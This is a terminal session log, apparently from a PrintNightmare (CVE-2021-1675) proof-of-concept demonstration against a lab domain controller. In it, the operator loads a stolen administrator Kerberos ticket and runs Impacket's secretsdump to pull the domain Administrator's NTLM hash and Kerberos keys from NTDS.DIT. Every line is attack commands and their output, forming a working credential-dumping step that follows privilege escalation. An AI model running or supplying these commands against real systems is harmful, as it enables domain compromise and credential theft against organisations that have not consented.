 sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. export KRB5CCNAME=/home/snovvcrash/PrintNightmare/CVE-2021-1675/administrator.ccache
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. cat /etc/hosts | grep megacorp
10.10.10.179 multimaster.megacorp.local megacorp.local
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. secretsdump.py multimaster.megacorp.local -dc-ip 10.10.10.179 -k -no-pass -just-dc-user administrator
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69cbf4a9b7415c9e1caf93d51d971be0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:98c8f1aaae0f1a5487165b37927deb6eeadc470e0b81d7dedef4239d57288747
Administrator:aes128-cts-hmac-sha1-96:593ee7a6ac6375581b9ecdd339d817d5
Administrator:des-cbc-md5:1afee316ec6e860e
[*] Cleaning up...